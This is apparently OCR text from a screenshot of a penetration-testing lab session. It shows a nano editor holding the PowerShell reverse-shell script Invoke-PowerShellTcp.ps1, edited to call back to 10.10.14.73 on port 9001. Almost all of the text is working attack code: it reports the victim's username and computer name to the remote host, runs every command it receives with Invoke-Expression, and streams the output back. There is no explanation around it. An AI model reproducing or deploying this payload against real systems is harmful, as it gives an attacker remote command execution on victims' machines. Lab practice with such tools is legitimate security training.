 10.10.14.73
10.10.11.250-Analysis
25%
03:43 PM
GNU nano 8.0
Invoke-PowerShellTcp.ps1
#Send back current username and computername
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All ri>
$stream.Write($sendbytes,0,$sendbytes.Length)
#Show an interactive PowerShell prompt
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
try
{
#Execute the command on the target.
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.73 -Port 9001
[ Wrote 128 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous ◂ Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next ▸ Forward